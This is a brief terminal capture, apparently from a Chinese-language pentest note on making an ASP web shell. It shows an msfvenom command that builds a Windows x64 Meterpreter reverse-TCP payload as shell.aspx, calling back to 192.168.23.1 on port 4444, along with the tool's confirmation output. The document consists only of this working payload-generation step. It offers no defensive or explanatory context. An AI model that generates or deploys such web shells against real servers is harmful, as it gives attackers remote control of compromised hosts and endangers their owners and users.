 ┌──(security㉿Security)-[/tmp]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.23.1 lport=4444 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of aspx file: 3669 bytes
Saved as: shell.aspx
meterpreter webshell
┌──(security㉿Security)-[/tmp]
└─$
生成ASP的WebShell